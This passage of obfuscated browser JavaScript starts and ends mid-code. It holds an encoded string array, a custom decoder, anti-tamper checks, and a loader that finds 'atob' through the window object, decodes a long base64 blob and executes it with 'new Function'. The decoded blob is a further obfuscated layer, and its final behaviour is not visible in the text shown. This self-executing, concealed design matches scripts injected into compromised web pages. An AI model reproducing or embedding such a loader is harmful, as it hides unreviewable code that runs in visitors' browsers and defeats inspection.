2rytM1SCfyXsKTArxn6t0nJC0OXyZfLvuPf','uLHvrNbRvgXOEeP5D25wELzetdfKufDTuLDnsevUtenK','Ae1tD25kvJrSu2LJCeSWA29nsgCZtMPzC0OZsNnurfLU','vweYD25lu3rks0rcne5uqMTmq2n3wJfKquP5A3jtu2D3','zuHKAvz5y3blu3n0y0DgEwmYvKPIBLfVu0nND2veyZrn','zhjzBKP0utnkCa','mvP6wvnJC0OXyZbtEMXyvdnsA1rivKHkExDUwKuXmvyX','BLyXqK9zmdLuyNPcwe5uAeLkExDUvNPKAu1wzfnprZfd','wMPuvZf2tNLJC0OXyZjwBu5kvtjZmLz6uKnzmvzOsNL3','uMPwrwnUtenKrq','ne55D25rrgrVyNLJCeSWA29nsgD5wM1nC0P6tK5KwfvU','D2vevMLzu3DUvwSXmfr5y3blmgTVtuHNmu9xvxnkEMXk','sK9kEwTYu1nND2veyZvnAxDUv25cCLrPy3blmgTVtuHN','A1rwtNzowe54sNL3BLjxmxzmme50ytnSwfvuuw5mq2q1','sMLkExDUwvrOCG','sNLSyLv5z3DLrev6wLn3BLKWsKrnEwnWwfnNBKP5Bgjv','m1zyvuDfEMeWy25mq2rYwMTAALj6qLDArLjOsNL3BMnh','u3rks0rcne56sxLmq2rQuZjwzeP5A3jtu2D3zurJmfLt','uKHkExDUvJfgmfKXuK1vmMrVuNLJC0OYsK1Lr05kyuHs','BKTtDePlrei0txPvnuXdzeHkBgrWsNLRCLntz3DLrfKX','rfeZtML3BLDUqNjuAwnWsZbRB01iz3HAreLZsJjoq1f6','Aerzu2nZsJi5AMnhtKTKmuPQvKDfBKXdzg5KBuz6vNPw','mxrjEwnWsZbRBW','A1uZrw5mq2rytMPRD2vyrKTzmgXysNL3BLOWDdvpvMmY','C2rfCgPwAKzRwtfwAeP5D25wELj4zdfJmvqXqKvsEwnZ','sNnzmdLmzeDst1uYDfnkExDUvNPwufOXyZjwBu5juti4','uw5mq2rXyLC4EMrxsMTArLjysNL3BLyXqJrzmuPTvM1o','vxnUtenKD1DyAgPvmdvhwtfgEeP5D25KBe5YyKDKvgiX','sZbRB01izZfnAKvZsNLwzuPvB25lu3rks0rcne1uqMPm','ne5xttbmq2nSwLvgruP5A3jtu2D3zurjm1LtD25uEuzv','yLrdz3DLre13twL3BKPwngXtAwnWwfqXBvCWD29nsgCW','yZjmmLjrvNLJCW','uwHZCxO','vgC1tenKEu9xnxHkEwTYu1nND2vesMPpq3DUu1CXDeL5','wML3BLfUCevKu2nWsZbRB01izZforevZsNPODLjTsw5l','mujxwtbKme9dy3nkm2q0uKzWwe5vuNrkExDUvNPstvnS','DePlrei0tJjjm0XdyZfwrgX1sNLRCLntz3DLreL3tvn3','BKXdzfHosgHQvKCXCMnwyZfxBu5pvNLJC0OYtK5zALP6','yZfwrgX1sNLRCLntz3DLr0KWtenKq2vRuJfkEwTYu1nN','tenKwfvuqLLwELyWwtfwDgiXtw5mq2r3vJi1DvOWDZbk','r1jstuvZBKXdzfHomvPQvtfoCLiXyZnuBu5puNLJC0OZ','sZbRB01izZbAALvZsNLnnfDTuw5lu3rks0rcne5hrxLm','odvwmwrqwLnJC0OXzfnuBu5szuHsALiWmvHkExDUvNPs','sgCWtMPzC0OYnu9zv2nUs1n0sKTeqJroALf5tenKywnh','BKXdzfHvvuPQvLrODLvwyZjzwe1UtenKwfvPowPur2n3','y3nkmM80ytbWnMjxowTwmdG0sNL3BLz6wJfnmwrtzeDs','zurrnfLtD25wrLjYyKnJCeSWA29nsgCWtLDvC0OYzg1v','sgCXtKrrC0P5uLHvse1Us1n0sKTeqJror0u0tenKm2fQ','mJm1mJm2wKDwEwDY','vNLJC0OZCePHr1jquti5Awrwy25mq2rgvti5uLyXrtrw','rLPkExDUy1HKC1KXwMLuruvUtenKwe4XsMTtvgH2ywXK','tenJAK9gCgTkEwTYu1nND2vey3Lou3DUsLDwqLjdy3bl','zuHbB1PSDePlrei0tNPnnuXdzhvuBuzUsNLSzeXdzg5k','oufuEwnWsZbRB01izZjAAMnZsJfWD2eWng5lu3rks0rc','ALruAhztu2nZsJfJmMrRotrnELjRsNL3BLyXqMLIr0P5','y3nkmwmZyuDstwjxotnwmujftxLJC0OYtLrImujyvdnO','tJj4A1vuAhznrMrstLrjBKXdzgPzvgXUy1DoveP5D25w','t0DZnvz6vKnzmdvisNL3BMrgtNznvMrtyvvWCLz5y3nk','q1LTs0C1Bgr5qJblrei0tun3D2veqxbxmwTVtuHNELPQ','q2qYy21WA1z6vJbzmvz4sNL3BMfxmxzomwrst1DWwfvv','tenKwfqWCgPur2qWwta4ngiZz25mq2qWuti5AMrTAgHv','zdrprZLSvJa5yvKXwMPuEwnZsJfKuLzhsLHumfPRvtfO','m2C0t0zKu09dy3nkmKyWwwTOD01Rog5mq2rduti4DLz6','ng5lu3rks0rcne16stbmq2rst1CXCKP5A3jtu2D3zurK','nZi0A09yvgnw','BdntwgHQvezJBKXdzfHvA0PRvvzNELKWBZrImw9UtenK','sgC0turvC0OYtKXAvJbUs1n0sKTeqJromLjRtenJnvPT','BLyWoxfsvMrsvM1stvDez25mq2rytJjWmfyWotrArKe0','wwPjC0OXrNnoBKLUs1nZBLKYvw5yu2GWtenJBKTwmdDK','tJjosLPvnwTvvwnUtenKD2vgCgPvmMHZwKu5EeP5D25s','wMLkEwTYu1nND2vertfoq3DUuurKB2j5y3blmgTVtuHN','uti4EgmWy25mq2rytJjWt1yXrKTArxC0yxK4BKXdzfHo','ugfQAfHvve5Rvw5jneP5D25JvZf2uw5Svgf6tLHvrK1U','mezeyJncwfvgtJrHA2nUtenKwe5UwLLLvejWy0nJC0OX','CLntz3DLr1f3tenJngiWwMLkEwTYu1nND2vestjzAxDU','wtjoq3DUyLHzmK15y3blmgTVtuHNmLL6sxnkmvjttwS0','CeSWA29nsgHQtvn3BMjywtjnEwnWsZbRB01iz3PzvgTZ','wvnJC0OXyZjHAKiXtuvZEKP5D25KvgHYvM01vgiZCeDJ','zeHwEwjPqNHlseLWtZmWC1PwDePlrei0twPSAuXdzgfJ','vNLJC0OZCdftrMHytLHkBKP5D25zvMG0wtfgm1rTtLnJ','vw5lu3rks0rcne5Qvtnmq2risMXKCeP5A3jtu2D3zurk','meP5D25IBuz5tJiXBwrty3nkmMruyJnowfr6rtrwmuz0','nfKYuxnkmuzZtM5jBKTtDePlrei0tvrrneXdy3bHu1i0','BK9tAeHJEwnWsZbRB01izZbovevZsJnkC1reww5lu3rk','og5lu3H4s1n4BvCXtw9nsgCYttjvC0OXvtnsBgnUs1yW','EwTYu1nND2vesxLAu3DUtLzrnwjPy3blmgTVtuHNm05u','zeHkBgrWsNLRCG','z3LAv1vZsJnOm1LSy25lu3rks0rcne1urxHmq2q0zdjk','C05Usw5lu3rks0rcne5erMXmq2rqsvzsB0P5A3jtu2D3','BLz6zfftm2HSvtfnBKXdzhfIvZLizdjkufrty3nkmwrr','zurnme15D25wvgrhvNLJCeSWA29nsgHQwvn3BLr5rLvH','zhfuA2q1vNPsC1PfAeHkExDUyuCXDMfwzffIALjyvvrr','DePlrei0tLrvm0XdzfzomfPysNLRCLntz3DLrfv5wxL3','zfvKBLzlsNLRCLntz3DLreL6wLn3BLOWvNLzEwnWsZbR','BKXdzfHvv3HQvg1OAgnTAfHkExDUzwTODwqXyZfnmK5r','BeXdy2Twmuj6sNLRCLntz3DLrezTtNL3BMqYBZbLu2nW','BwnUtenKwfvfCgPurxrqt0zKufn5y3nkmLjQywPcr1KY','mfLQrxnkmJvpwvDJBKTtDePlrei0twPRnuXdzeHkBgrW','rei0tM1sAeXdze1HBxH3sNLRCLntz3DLrfjRt1n3BKL6','tJjssfz5y3nkmfPuyNPOwe5iqMPwrMH0sNL3BMeZuLfx','rfL5tLn3BLOYwLjHu2nWsZbRB01iz3HprefZsNPSsLPy','sMnhtKPzu2nZsJfKuLjTtLbtm1jRvuCXCLnPy3nkmLu0','y1znBKXdzfHouZLQvtboCMqXyZnmmK5uwvnJC0OXyZbH','vvOXy25mq2r6wKDOA1zxmxzom3bisNL3BMnQAhzvseze','mxzmr3C5wM5wDq','sLHvBMHRvuu0D0P5D25wmdLVwtbODgiYCfHosezksNL3','wKTKr1jkuNLJC0OXzffIBfPyvdjOA1rwz3DkExDUyLHJ','mfKWA3DwBu5sy1nJC0OZzhHJr1jsvti5sgrwy25mq2rR','mfLPD25prZLhwwLJCeSWA29nsgD4tvrnC0OWEhfIsefU','mfr5y3blmgTVtuHNm1Puz3nkmM9Os0rbBKTtDePlrei0','yLC5neP5D25KA05YtM0XrgiYBeDzu2nZsJj4BgfuBfHo','tenJngruuMrkEwTYu1nND2vevMPnExDUv25cCLrPy3bl','BMjhvNvAm1jVsJeWn2r5C3jlwhqWufnOmeT6qJrnu2TS','z3DLre00wML3BK9vBgXKAwnWsZbRB01iAgLoAxDUvKHA','m01Us1n0sKTeqJroALjRtenKBLjysMPkEwTYu1nND2ve','y3nkmwrru21suwrdowPuvu52ywLJC0OZBerIEMr4yuDg','yJnJBKXdzfHomhrnvNPKEfzvsLHkExDUyuCXDLziuJbr','EKP5Bgrlr2TZwM5wDvKZuNbImJrVs1H0mLLyswDzve05','BhzIAwHftevvCguZwMHJAujpufv3n2nTvJbKweP1suDA','twPNneXdzg5ABezWsNLRCLntz3DLrgD3tun3BLOWvNLz','CLntz3DLrezOtxL3BK9houDzAwnWsZbRB01izZfzAK1Z','D2vevMHnAxDUu1CXDeL5y3blmgTVtuHNme5xsxnkm0z2','zurvm1PPD25wsfOXu2LJCeSWA29nsgD5tvrrC0OXrNno','nePvvMjkEwTYu1nND2vhvtfmq2rbtJjODKP5A3jtu2D3','A25lu3rks0rcne1TvxDmq2rvvKD0C0P5A3jtu2D3zurw','whPcne16utnprgm1tw1vC01izZrnAK16wKnRC0LxwJfI','wxnkmeznwg13BKTtDePlrei0tw1zm0Xdze1HBxH3sNLR','B1iZtw5lu3rks0rcne5TuxHmq2rcvey1C0P5A3jtu2D3','tenKwe4XyZrwmuz3wKvOB01dy3nkmwrtt1CXDgnTEgTt','rw5mq2qZt0C4mq','BMfuAhzvsfPOu21ssfLty3nkmeyWtvuXwe4WsMPuvMnU','Ahjmq2nUs1n4C0TuDdLlq2TWt3C9pq','tenKEgiZzgjkEwTYu1nND2vetMXnExDUwtbkre15y3bl','ExDUyurODLvwzfjsBu5kuti5BKP5D25sre14zgXKu1LR','qtnwmdLVwKzomgnty3nkmwrqtJjouwvivxPwmdH3sNL3','tuHNm1KYvxnkm0z2zdfZBKTtDePlrei0tKrJm0XdyZrI','C0OXzfjJA0PSy2TkA1rhrw5mq2ryvw1sALvuqKDzmuz0','z3LArgTZsNLwzuPvB25lu3rks0rcne16BgTmq2nSwLvg','EfPdD25LsgrPvNLJCeSWA29nsgCXtKDvC0P6Bg1HBtrU','mgTVtuHNmu56txnkmK5duxPnBKTtDePlrei0twPvneXd','sZbRB01izZjorfvZsJnkC1reww5lu3rks0rcne1Tttbm','zZnzELLZsJnKCq','qJrnBuuWtenJngruuMrkEwTZwLz0sKTeqJrorgXOtenK','tenKqMvfEhzwmuPPy1nJC0OZttrHmwXQyLC5Egvwy25m','zurrnu1dD25tvZf0sxLJCeSWA29nsgD4tLDzC0OYzg1v','n2ztEgXxmgTVtuHNEfL6rxnkm0K1yM5fBKTwmdLABLz1','muu1yLDZBKTtDePlrei0tw1gA0XdzgPtmLzKsNLRCLnt','tdjotvPxEgTtm0vUtenKm2rfuKLwEMn2wtfoseP5D25w','C0OXyZbtr2ryvuDsA1uWtNjxq2nZsJfKugrUvNfwmNHR','u2nZsJfJmMfvBfHoBKzuuLzJBKXdzhHxAMXivJfgt1KX','D25vAZeWvhLJCeSWA29nsgCXtxPNC0P6AdforJbUs1n0','y3nkmwrsyuDougruzgPumMmWsNL3BLyXsNfnmJfPzuDs','zdnHALi1sNLRCLntz3DLr1f4tenKnePvvMjkEwTYu1nN','D2vey3Dou3DUsxPOyvPdy3blmgTVtuHNEvPTsxnkEuzq','m1LPD25zmhrSwfnJCeSWA29nsgCWt1rnC0OYmtjoAK1U','yLPSDfPlrei0tw1fD0XdzdrkvvzIsNLSzfCXA29nsgD6','vg1gBKP5A3jtu2D3zurfm09tD25krMrry3LJCeSWA29n','D0P5A3jtu2D3zuDnmeXdy2Twmuj6sNLRCLntz3DLrfzS','yZnwBu5rwwS4BKXdzfHvve5QuNPjm1KWotrvEwnZsJfJ','yJiXwe5fsMPwrNbesNL3BLz6wNvpvMrswKDss2jxDdfk','vgiZAfHvBtbYyKvJBKXdzhbrmJL0vJfkmLPwzfbHu2nZ','AxDUsxPOyvPdy3blmgTVtuHNmK1xvxnkmJeYtMPnBKTt','C0OXsK5KrtHUs1yWovntz3DLrfzStKn3BLHvoxfzEwnW','A29nsgD5wLDfCW','wKuXEeP5D25Ivu52ytnkwwvhuK5wEwnZsJfKuwfhtKHK','DeHtBvjuwvnJC0OWuLrHm0zPyLC5vgvgy25mq2rytNK5','zePIvZbQsNLRCLntz3DLreKWwKn3BKL6AgfAq2nWsZbR','ALzxmxjrBuzisNL3BLLRmvruBgmZtJjst1Lty3nkm014','sNLRCLntz3DLrfL6wML3BLzgsxLuAwnWsZbRB01izZnA','tMLJC0OXzffuBu5uuti5A1z6zhroq2nZsJfKu1LRtNrt','C1z5y3nkmwrrwMXowfvfCgTwBgrusNL3BMfuAhzHrMrr','tNjJmwmWyuDos2nty3nkmwmYzfD4wfvUuMTuvePWsNL3','tuHNmfKYsxnkmhHXyKHbBKTtDePlrei0twPnneXdzhzl','A3jtu2D3zurrme5tD25nr2ryuunJCeSWA29nsgD4turf','yJbSwfvhsKnwmujSsNL3BMjQAhzKm1yWyKDssgnty3nk','A29nsgHRt0n3BK9tAeHJEwnWsZbRB01izZfzBu1ZsJfW','rw5mq2ryvwPKALzfnuHnBgrry1nJC0OXyZjzBxGXyLD0','s1n0sKTeqJrovfjQtenKvK4WwLHkEwTYu1nND2vertbo','z3DLreuXwwL3BMjRnwHAEwnWsZbRB01iz3Lzv1vZsJa4','uMTsmgnUtenKDvnvsMPuv2q0wtfAweP5D25wELPzwtbk','uvvrBKTtDePlrei0tNPsBeXdzhHIm2rIsNLRCLntz3DL','zwTOyvKWndrHmuzPvNLJC0OZyZrIELjyvurbmgfRy25m','vJfKuK9dy3nkmwmXzeDotvuYCZrwELuZwtbWAeP5D25w','D25Lwe55tKzKuLPhtLDzu2nZsJj4EvrTtKHArK5WsNL3','BKjisNL3BMnUrMTzmvK0yxPwC1z5y3nkmwmYzwPAEfDT','EKKYtenJA1yXqNPkEwTYu1nND2vesM1pu3DUywLfB01d','u1nND2vezgPzu3DUzdjVmgvty3blmgTVtuHNme5Trxnk','mxb3yta0BKTtDePlrei0twPnmuXdzhfju2D3sNLRCLnt','C25KrZLuzeHkCgjTy25yu2D3zurfD0TtBgjkm05ZyvDo','u3rks0rcne1Qvtfmq2rsyKrAEuP5A3jtu2D3zuroAK9t','tenKELuYohzrBvPyy1nJC0OXzffxBu5itvDSsgjyrw5m','BLzguNjIq2nWwfqXBwrxnwPKr2X2yMLOEeXisxbLm0PS','t1n5owTwBKvUtenKrLyZAgPuru5Yuw1gweP5D25wELjT','vvzKuK9uA25mq2r1u25kBfjSzfrkExDUvNPsufDgyZnp','A29nsgCWttjrC0OXChDHmdrUs1n0sKTeqJrorfuYtenK','wLnLBuLUs1n0sKTeqJroveuZtenKBLjysMPkEwTYu1nN','vw5lu3rks0rcne5httbmq2rQuZjwzeP5A3jtu2D3zuDw','zfbJBMDUtenKDK0YrMLwELuZwKv0weP5D25Ivu52wJnK','z3DLrfjPwML3BLOYwLjHu2nWsZbRB01izZfnAMDZsJiX','q2nWsZbRB01iz3PzvgDZsJbbm2fhog5lu3rks0rcne1x','CLntz3DLreKZtun3BKPgzffJEwnWsZbRB01iz3PAvfvZ','D25rvK52tLzKuLLwwMXwEwnZsJfJmgfUAhLpr3riutnf','B1LtEgLlwhqYwvHjz1nemwznsgD6tKrJne56A3LAANqZ','sZi1yMiXmhbkvei0tvrbD1HtAZDMwePSzeHwEwjPqNHp','zurzm1PPD25JvZKZv3LJCeSWA29nsgCWtLrjC0OXuLnn','s0P5A3jtu2D3zurfD1PtD25wrKL5vgLJCeSWA29nsgCX','BLyWoxDzmvPStdjov2jxoxvkExDUzg0XDK5gzfnomK5j','v1vZsNPwvu9xng5lu3rks0rcne1xtMHmq2rQuwTnEKP5','EMr4wKzJmu1euJvJu2nZsJbsEgfhtK5rmNrywJbJBKXd','C25Hq2rKs1r0nuT5C3bHv1LVwMX0tuTeqJrnve0ZtenK','vgiYC25mq2rVvJnWq2vRyZbkExDUyuHsu1KWmuLIwffU','mwmZvKvknK9hC3DsA2nUtenKwfqWsMPusgrhwtb0Bgjt','y3blmgTVtuHNm09xwxnkmuzZtM5jBKTtDePlrei0txPO','sNL3BLyXrMfzmvjpy1DKwfvfog5mq2ryvdbkALvfnxbt','tuDVBKXdzfHomMWWzwXVELKXrNHkExDUvNPwEgnSzfbL','DePlrei0tvDzD0XdyZvABxb1sNLRCLntz3DLreKWwwL3','CuLtz3DkEwTYu1nND2veutrzExDUyNLOA1fty3blmgTV','zeTiuM9Hwe5IsJb0ugeZChnHEwrKv3LKmgiXtJbJBwX1','DgvZDa','vvj5y3nkmLL4yMTsmgjxowLkExDUy25znweXyZnJA3DU','vNPKAe1wyZnuBu5oyLC5tKP5D25zmLPmvgXJmvfTuKTz','u2nZsJnAvgiWmxrtrKPRu0vJBKXdzfHvsezWvNPwv1KW','mhbHyLnJC0OZsLrImduYt0D0rvyXsLHkExDUuw1OtvjS','BKXdzfHoBuLYvJa5q1PgvLrHELfUtenKwfviqMPvr2Ht','D25vv3CYy2LJCeSXz29nsgD6tvDvC0OYmtjoAK1Us1nZ','q2nWyvnsneP5A3jtu2D3zurkAu5PD25kv1zcuKnJCeSW','y1n4ELbxwMjxu2D3zurvEvPtD25pv1PXyMLJCfHtAdnH','CKP5BgrlrvfZuLnRn2ztEdzxmhDVtuHNmLPxsxnkmJHX','uMPuBuvUtenKwfvfCgPvvu52yvD0t1j5y3nkmKPzyuDo','sKTeqJror1jOtenKueLwuM9kEwTYu1nND2vevtfpu3DU','mgTVtuHNme16vxnkmtfqyw1nBKTtDePlrei0tvDAA0Xd','sKTeqJroreL5tenJngiWwMLkEwTYu1nND2vevtvnExDU','txnkEvjyvuHnBKTtDePlrei0tNPsBuXdzhLIrxCYsNLR','wfvQrLPkExDUzdnoBvjwyZjrBu5ivNLJC0OZCfrIEMXY','y3nkmwrszwXSCvz6zgTvBgnUtenKDMnurKLHm2HOsNL3','A3jtu2D3zurJEe1PD25uBw9QyunJCeSWA29nsgCXtKrz','wLHzBKTtDePlrei0wLDnC0P5vMvkvw9Us1n0sKTeqJrn','mNbytKu1ALnxtLrkExDUywT4nvKXyZfxBvjnvNLJC0OY','m1PfAfrIExrfuNLJC0OYAePovxaZu0DfBKXdzfHumNHQ','D2veuxDou3DUsLy0BfnPy3blmgTVtuHNEe4YtxnkmM9O','vxnkmMrwvgXzBKTtDePlrei0twPNEeXdze9HAu5VsNLR','DMqXC25lu3rks0rcne5urMHmq2rHy0D0t0P5A3jtu2D3','y3blmgTVtuHNme9evxnkmeeZyuC4BKTtDePlrei0tMPf','EwnZsJngEe5wvLHvvtvQvdnfBKXdzfHvrLPRu1Hks1KW','vvPRyKDsvvj5y3nkmJvuytjowe5fnwTwBwHuuJfJm2jR','uMXnu3DUvvD3mMnPy3blmgTVtuHNEe5Tsxnkmtfqyw1n','vfzKuLLwrMXJu2nZsJfJmeWYuLnprZLcvJfgtu5ty3nk','vg1OB1KXqJftEwnZsJj4nfPxzfHove5RuJfJBKXdzhzp','v2TUtenKwe4WuNbwmuf2wKzwDgeWrw5mq2ryvvDzmgjv','suzvovv6DhLAwfiXy200z1PSDfzlrei0tJjgAKXdzhfj','vvnJC0OXzfjvBu5kwJnOALnRtNzuAwnZsJnoBK9wrLHo','sgD5wLrvC0P6BePAwfLUs1n0sKTeqJroAMn6tenKvvvQ','vgX0yxLJCeSWA29nsgD5tvrfC0OXuLnnAZrUs1n0sKTe','oufuEwnWsZbRB01iAgToExDUvg1VAMfdy3blmgTVtuHN','yZf0wuTeqJroAKPStenKngqYsLHkEwXKs0HJC0OXB25l','D25IwfKYtxLJCa','v2TUs1n0sKTeqJroEMHPtenKuK9xmxjkEwTYu1nND2ve','sxPOyvPdy3blmgTVtuHNmu9uz3nkm1Ptzw1jBKTtDePl','rei0tNPvD0Xdy2HumejqsNLRCLntz3DLrgrTt1n3BMfP','q2rst1CXCKP5A3jtu2D3zurjELLtD25AmLPsyvnJCeSW','mM9Os0rbBKTtDePlrei0tLrSBuXdzgPtmLzKsNLRCLnt','AwnZzeDOCgmXC25vvKjAv1DWr0OXmdLkmxrJzurjm2zg','s0HfC2nPBdDJBvyWzfHkDuLirxjJANq5teDwyLntz3DL','zfHvBvjQvuu1q1KWnurImg9UtenKrvyXutbwmdLlwtfk','sevUtenKwe5fDfbLwezxwtaXseP5D25Lse51uJfJm1fT','wtbWA1rxmxznm05isNL3BLLTAeHwmwmXzeDsuvj5y3nk','mwmWvg1svu9hDfPwmujfwtfKuKWYuKXpr3rQvNPwq1KW','tvvZBKXdzfHvAKzuwKDonfPfBeHkExDUvNPsEvvRvKrH','BwHQvw1KB1KWEgHkExDUvNPAsu4WrMPvBu5lvNLJC0OX','m1Ptzw1jBKTtDePlrei0tvrKA0Xdzg5ABezWsNLRCLnt','C3PwELiWwtb0AeP5D25wmuzHwta1teWYtKXnAZHUtenK','z3DLrfL4tNL3BMjywtjnEwnWsZbRB01iz3Lnv1LZsJbb','s1n0sKTeqJrnvgT3tenKuMjewNLkEwTYu1nND2vevM1z','t1rvC0OZstvIBKvUs1n0sKTeqJrnv0L4tenJngiWwMLk'];var _0x9474575w=_0x9474575d;(function(a,b){var s=_0x9474575d;while(!![]){try{var c=-parseInt(s(0x327))+-parseInt(s(0x392))*parseInt(s(0x390))+parseInt(s(0x1bd))+parseInt(s(0x3f7))*-parseInt(s(0x387))+-parseInt(s(0x2ef))+-parseInt(s(0x375))*-parseInt(s(0x320))+-parseInt(s(0x1cd))*-parseInt(s(0x3d9));if(c===b)break;else a.push(a.shift())}catch(d){a.push(a.shift())}}}(_0x9474575c,0x2902e));var _0x9474575e=window;function _0x9474575d(a,b){a=a-0x191;var c=_0x9474575c[a];if(_0x9474575d.ykzkKS===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h.charAt(n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String.fromCharCode(0xff&l>>(-0x2*k&0x6)):0x0){m=i.indexOf(m)}return j};_0x9474575d.ZVQHZv=function(h){var j=d(h);var k=[];for(var l=0x0,m=j.length;l<m;l++){k+='%'+('00'+j.charCodeAt(l)['toString'](0x10))['slice'](-0x2)}return decodeURIComponent(k)},_0x9474575d.hiOJhV={},_0x9474575d.ykzkKS=!![]}var e=_0x9474575c[0x0],f=a+e,g=_0x9474575d.hiOJhV[f];if(g===undefined){var h=function(i){this['iJnQdU']=i,this['eqFqtH']=[0x1,0x0,0x0],this['dwinSW']=function(){return'newState'},this['bgDtws']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['ppANeL']='[\x27|\x22].+[\x27|\x22];?\x20*}'};h.prototype.epATpN=function(){var i=new RegExp(this['bgDtws']+this['ppANeL']),j=i.test(this['dwinSW'].toString())?--this['eqFqtH'][0x1]:--this['eqFqtH'][0x0];return this['yOvPJu'](j)},h.prototype.yOvPJu=function(i){if(!Boolean(~i))return i;return this['jBxVQO'](this['iJnQdU'])},h.prototype.jBxVQO=function(j){for(var k=0x0,l=this['eqFqtH'].length;k<l;k++){this['eqFqtH'].push(Math.round(Math.random())),l=this['eqFqtH'].length}return j(this['eqFqtH'][0x0])},new h(_0x9474575d)['epATpN'](),c=_0x9474575d.ZVQHZv(c),_0x9474575d.hiOJhV[f]=c}else c=g;return c}function _0x9474575f(c,d){var t=_0x9474575d,e={};e.gPTSh=function(i){return i()},e[t(0x368)]=function(i,j){return i<j};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k.apply(j,arguments);return k=null,m}}:function(){};return i=![],l}}();for(var h in c){if(h.length===d&&function(j,k){var u=t,l={};l[u(0x1ad)]='function',l[u(0x3bd)]=function(p){return f.gPTSh(p)};var m=l,n=g(this,function(){var p=typeof window!=='undefined'?window:typeof process==='object'&&typeof require===m.Qhsqz&&typeof global==='object'?global:this,q=function(){var v=_0x9474575d,r=new p[(v(0x403))]('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r[v(0x267)](n)};return m.tkwdG(q)});n();for(var o=0x2;f.xHRCV(o,k.length);o++){if(j[u(0x389)](k[o][0x0])!==k[o][0x1])return![]}return!![]}(h,arguments))return c[h]}}new Function(_0x9474575f(_0x9474575e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM0Nzg3OTJlPVsnY2JSY0xLc'+'GNHRycsJ3JoOTRXT3pRJywnVzQ5TnJYVm'+'NHVycsJ3owcGNLcXJmJywnZkNvekZHbVU'+'nLCdXUnRjVThvalc0aWknLCdCU29qcnVl'+'cicsJ3htb3lXNnRjVmFpJywnYm1rNHU4b'+'2ZXUXknLCdtZi9jSHgvZE5XJywnVzdyYn'+'ZiVmNOcScsJ3ROdGRQQ29EZXEnLCdXTzN'+'jVjI0dFdSbScsJ0VjM2RPbW96dFcnLCdX'+_0x9474575w(0x1c5)+'zRsY09xL2NRWmUnLCdXNE9YVzZDUkRHJy'+_0x9474575w(0x2d6)+_0x9474575w(0x37b)+'ZycsJ0N4ZGRKQ292YXEnLCdXUUw3V1F0Z'+'ExIbScsJ1c1eWxXUWRkVTNhJywneTNYNl'+'dPRC8nLCdGbW82ZXFsZFZXJywnV1F0Y0p'+'tb1RrTWUnLCdXT2l4VzUvY1JDbzgnLCdX'+'UWpQb2EvZFBHJywnVzQxbnhta1d1YScsJ'+'1dRN2NTQ2tmVzZXTHN2TmNITFJjSnRiMS'+'csJ0VXL2RUU29IQWEnLCdxOG9lZVhwZEd'+'hJywneVNvTGxaQmRQRycsJ1c2aklFbWtn'+'RVcnLCd2bW8rd3cwdicsJ21Db0dGcnFXJ'+'ywnVzZCY1RTa1JXNUJjT1cnLCdrbWt6QT'+'hvVFdPaScsJ1c0V01BTnUnLCdEU29NV1B'+'xeWVxJywnV1BCY0h4aXlpVycsJ2FHbGNK'+'ck9OJywnV1FkY1I4b3VXNDB2Jywnajhvd'+_0x9474575w(0x281)+'dBM3J2VzcwJywnVzdSZFQ4b0RXUnZqJyw'+_0x9474575w(0x20f)+'LCdXN1RSdVNrdEZxJywnV1JIV1dReGRPY'+'XUnLCdXNlBackw4NCcsJ1c2eWpXNC9jS2'+_0x9474575w(0x2f6)+('OU5XUlhZJywnRkNrL2Y4b2x6cScsJ1dRa'+'GNUOG9mVzZtUCcsJ0JDazhmbW91cVcnLC'+_0x9474575w(0x1e8)+_0x9474575w(0x1eb)+_0x9474575w(0x1dc)+_0x9474575w(0x26a)+_0x9474575w(0x2f0)+_0x9474575w(0x234)+'RFVXNlg3Jywna2NmQycsJ1c0ZGNSV1pjT'+_0x9474575w(0x34c)+'BDb2ZtRycsJ0M4b3lCQ2tNV1FXJywnV1B'+'CY1Vtb05XNUNiJywnVzUxL3RDa3VDRycs'+'J2JLSElxQ29zJywnVzZpRFdQaGRTZXEnL'+'Cd6OG94cm1rUldQTycsJ0NoQmRIQ29SY3'+'EnLCd2U29mem1rMVdSUycsJ1c1SHRXUnR'+'kTW1rNCcsJ3dlN2RTOG8walcnLCdCbW92'+'eEthJywnVzRtdFdSRmRSMHEnLCdwQ29QR'+'XJ0ZEhxJywnblNrc3Y4b25XUksnLCdXUX'+'hjTUtsZFVDazInLCdXN3k2RWN4Y1VxJyw'+'nckNveFdPUmNUSUMnLCd6Ym5iVzZCY1Zh'+'JywnV1JCZFVaN2NMOG92JywnRW1vMVdSO'+'EpiRycsJ3NTbzZ0OGtGV1BhJywnRlNvY2'+_0x9474575w(0x1f7)+'zY1ZlbGRIVycsJ0FhaGNOOGtma2EnLCdt'+'M2hjTzAzZFFHJywnc3U1dlc0ZkcnLCdXN'+'jV5V1FDbkVxJywnVzZlclc2aGNSbW9DJy'+'wnVzc0eFc0VmNNU283JywnV1FKY0dnMEt'+_0x9474575w(0x356)+'b2UnLCdydUJjTUdUZicsJ1dPRmNHU295V'+'zVxZScsJ20yNTdEOG9ZJywnVzcwblc0eG'+'NHU29aJywn')+(_0x9474575w(0x269)+'ScsJ3RaNUpXUVZjTVcnLCdvM3ViVzV4ZE'+'9hJywnRHI5YVdRN2NWVycsJ2ZDbzRCSnB'+_0x9474575w(0x1a4)+_0x9474575w(0x1f0)+'npJRycsJ3ZtbzhXNlZjUFdLJywndDhvVl'+'c3eGNKRzAnLCdXT3hjUjhvNW94RycsJ0N'+_0x9474575w(0x22d)+'J3o4a0VpOG9Kc1cnLCdXNzl4RUNrZXNXJ'+'ywnc01kY1FKMWQnLCdDTlRQV1JiOScsJ3'+_0x9474575w(0x2f7)+_0x9474575w(0x30f)+_0x9474575w(0x2e3)+'1BtJywnd2FsY05Da0JkVycsJ3VjdnhXT2'+_0x9474575w(0x271)+'LTEpjSUcnLCdoZEgwRXJpJywncXI5NldS'+'RmNQRycsJ2swS0hXNDNkUkcnLCdXUlJkU'+'0ozY1A4b28nLCdXNU9ZV1EvZEt2VycsJ2'+_0x9474575w(0x2b2)+'ndWhSZEptb3hrcScsJ1dSL2NOd